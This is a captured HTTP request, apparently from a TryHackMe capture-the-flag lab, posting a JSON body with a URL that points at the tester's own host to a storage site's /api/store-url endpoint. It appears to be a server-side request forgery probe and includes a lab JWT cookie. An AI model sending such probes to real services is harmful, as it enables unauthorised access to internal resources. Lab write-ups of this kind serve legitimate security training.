 Request
Pretty Raw Hex
\n
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 42
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3QyQHRlc3QuY29tIiwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQwNjAxOTkzLCJleHAiOjE3NDA2MDU1OTN9.BGpAhI4HuYieIMbqEvQylJc5tL
N5qLknLGT9ABvuqrA
13 Priority: u=0
14
15 {
"url":"http://10.10.10.10:8000/test.txt"
}